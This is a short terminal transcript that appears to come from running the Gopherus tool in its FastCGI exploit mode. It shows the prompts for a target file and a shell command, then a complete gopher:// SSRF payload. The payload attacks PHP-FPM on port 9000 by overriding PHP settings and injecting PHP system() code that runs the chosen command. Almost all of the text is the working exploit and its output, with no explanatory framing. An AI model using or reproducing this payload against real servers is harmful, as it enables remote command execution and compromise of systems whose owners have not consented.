 └─# python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  find / -name "nginx.conf"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAR
Ego%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH77%0E%04REQUEST_MET
HODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//inp
ut%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00M%04%00%
3C%3Fphp%20system%28%27find%20/%20-name%20%22nginx.conf%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3
E%00%00%00%00